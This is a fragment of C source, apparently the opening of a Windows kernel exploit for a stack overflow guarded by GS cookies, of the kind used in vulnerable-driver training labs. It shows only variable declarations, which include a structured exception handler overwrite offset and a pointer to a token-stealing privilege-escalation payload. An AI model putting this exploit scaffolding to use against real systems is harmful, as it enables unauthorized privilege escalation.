 50
51 #include "StackOverflowGS.h"
52
53 DWORD WINAPI StackOverflowGSThread(LPVOID Parameter) {
54 HANDLE hFile = NULL;
55 ULONG BytesReturned;
56 SIZE_T PageSize = 0x1000;
57 HANDLE Sharedmemory = NULL;
58 PVOID MemoryAddress = NULL;
59 PVOID SuitableMemoryForBuffer = NULL;
60 LPCSTR FileName = (LPCSTR)DEVICE_NAME;
61 LPVOID SharedMappedMemoryAddress = NULL;
62 SIZE_T SeHandlerOverwriteOffset = 0x214;
63 PVOID EopPayload = &TokenStealingPayladGSWin7;
64 LPCTSTR SharedMemoryName = (LPCSTR)SHARED_MEMORY_NAME;
65